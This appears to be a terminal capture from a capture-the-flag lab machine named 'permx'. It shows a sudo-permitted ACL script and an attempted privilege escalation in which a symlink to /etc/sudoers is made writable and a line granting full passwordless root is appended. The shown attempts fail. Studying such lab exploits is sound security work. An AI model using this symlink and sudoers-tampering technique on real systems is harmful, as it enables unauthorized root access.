 mtz@permx: ~
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin,
    use_pty

User mtz may run the following commands on permx:
    (ALL : ALL) NOPASSWD: /opt/acl.sh
mtz@permx:~$ cat /opt/acl.sh
#!/bin/bash

if [ "$#" -ne 3 ]; then
    /usr/bin/echo "Usage: $0 user perm file"
    exit 1
fi

user="$1"
perm="$2"
target="$3"

if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
    /usr/bin/echo "Access denied."
    exit 1
fi

# Check if the path is a file
if [ ! -f "$target" ]; then
    /usr/bin/echo "Target must be a file."
    exit 1
fi

/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
mtz@permx:~$ ln -s /etc/sudoers root
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/root
mtz@permx:~$ echo "mtz ALL=(ALL:ALL) NOPASSWD: ALL" >> /home/mtz/root
mtz@permx:~$ sudo bash
[sudo] password for mtz:
Sorry, user mtz is not allowed to execute '/usr/bin/bash' as root on permx.
mtz@permx:~$ ln -s /etc/sudoers root
ln: failed to create symbolic link 'root': File exists
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/root
mtz@permx:~$ echo "mtz ALL=(ALL:ALL) NOPASSWD: ALL" >> /home/mtz/root
mtz@permx:~$ sudo bash
[sudo] password for mtz:
Sorry, try again.
[sudo] password for mtz:
sudo: 1 incorrect password attempt
mtz@permx:~$